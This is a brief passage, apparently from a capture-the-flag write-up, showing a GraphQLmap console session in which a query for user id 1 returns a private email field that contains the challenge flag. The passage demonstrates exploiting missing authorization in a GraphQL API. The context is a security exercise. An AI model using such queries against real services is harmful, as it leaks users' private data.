 GraphQLmap > {user {privateEmail}}
{user {privateEmail}}
'NoneType' object has no attribute 'username'
GraphQLmap > {user(id:1) {privateEmail}}
{user(id:1) {privateEmail}}
{
    "data": {
        "user": {
            "privateEmail": "flag{dont_let_graphql_l3ak_data_09900b9bcb@hackergame.
ustc}"
        }
    }
}